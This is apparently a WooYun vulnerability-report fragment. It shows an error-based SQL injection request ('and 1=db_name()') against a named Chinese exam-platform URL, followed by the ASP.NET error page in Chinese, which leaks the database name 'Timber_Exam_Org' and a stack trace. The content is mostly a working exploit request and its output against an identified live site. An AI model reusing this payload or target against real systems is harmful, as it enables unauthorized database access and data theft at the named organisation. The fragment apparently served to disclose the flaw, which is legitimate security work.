 Load URL
http://px2.timber2005.com/Webpage/Personcenterd/Classroom/Case_Download.aspx?infoid=4 and 1=db_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String st
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String st
Course_Case_Download.BindPage() +851
Course_Case_Download.Page_Load(Object sender, EventArgs e) +54
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org